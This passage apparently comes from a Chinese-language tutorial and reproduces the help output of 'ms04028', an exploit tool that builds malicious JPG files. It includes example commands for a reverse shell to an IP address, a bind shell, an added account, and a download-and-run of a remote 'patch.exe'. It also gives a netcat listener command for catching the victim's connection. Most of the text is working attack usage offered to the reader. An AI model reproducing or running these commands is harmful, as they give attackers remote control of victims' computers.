 p <optional>
This option will allow you to change the port
used for a bind or reverseconnect attack.
If the attack mode is bindthen the
victim will open the -p port. If theattack
modeis reverse connect then the port you
specify will be the one you wantto listen
on so the victim can connect to you
right away.
Examples:
ms04028 -r 68.6.47.62 -p 8888 test.jpg
ms04028 -b -p 1542 myjpg.jpg
ms04028 -a whatever.jpg
ms04028 -d http://webserver.com/patch.exe exploit.jpg
Remember if you use the -r option to have netcat listening
on the port you are using for the attack so the victim will
be able to connect to you when exploited...
Example:
nc.exe -l -p 8888
E:\>_
图 2
工具运行后，具体提示如下：